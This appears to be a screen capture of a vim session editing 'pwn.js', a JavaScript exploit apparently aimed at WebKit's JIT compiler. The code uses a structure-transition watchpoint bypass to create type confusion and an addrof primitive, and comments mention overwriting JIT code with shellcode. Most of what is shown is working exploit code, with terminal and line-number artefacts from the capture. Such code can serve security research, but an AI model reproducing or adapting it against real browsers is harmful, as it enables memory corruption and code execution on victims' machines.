 tmux (tmux) ⌘1 ..illery/public (zsh) ⌘2 ~ (zsh) ⌘3 vi (vim) ⌘4 ../Build/WebKid (zsh) ⌘5
55 * // o now transitioned from structure ID 122 to structure ID 124 (due to the array mode change).
54 * // The watchpoint still didn't fire.
53 *
52 * return helper(); // type confusion -> addrof
51 */
50
49 const ITERATIONS = 100000;
48 function jitCompile(f, ...args) {
47 for (var i = 0; i < ITERATIONS; i++) {
46 f(...args);
45 }
44 }
43 jitCompile(function dummy() { return 42; });
42
41 function makeJITCompiledFunction() {
40 // Some code that can be overwritten by the shellcode.
39 function target(num) {
38 for (var i = 2; i < num; i++) {
37 if (num % i === 0) {
36 return false;
35 }
34 }
33 return true;
32 }
31 jitCompile(target, 123);
30
29 return target;
28 }
27
26 function setup_addrof()
25 var o = [1.1, 2.2, 3.3, 4.4];
24 o.addrof_property = 42;
23
22 // JIT compiler will install a watchpoint to discard the
21 // compiled code if the structure of |o| ever transitions
20 // (a heuristic for |o| being modified). As such, there
19 // won't be runtime checks in the generated code.
18 function helper() {
17 return o[0];
16 }
15 jitCompile(helper);
14
13 // This will take the newly added fast-path, changing the structure
12 // of |o| without the JIT code being deoptimized (because the structure
11 // of |o| didn't transition, |o| went "back" to an existing structure).
10 delete o.addrof_property;
9
8 // Now we are free to modify the structure of |o| any way we like,
7 // the JIT compiler won't notice (it's watching a now unrelated structure).
6 o[0] = {};
5
4 return function(obj) {
3 o[0] = obj;
2 return Int64.fromDouble(helper());
1 };
371 }
NORMAL pwn.js unix | utf-8 | javascript 71% 371:1